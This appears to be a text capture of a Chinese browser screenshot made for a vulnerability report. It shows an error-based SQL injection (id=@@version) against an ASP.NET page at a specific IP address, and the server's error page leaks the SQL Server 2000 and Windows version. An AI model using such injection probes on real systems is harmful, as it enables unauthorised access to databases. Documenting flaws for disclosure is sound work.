 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://101.76.99.20/Gmis/ZS/fbzsksInfoedit.aspx?id=@@version
德翼坠机最后8分钟
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
将 nvarchar 值 'Microsoft SQ
“/Gmis”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: )
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: )
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: )
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857306
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +734918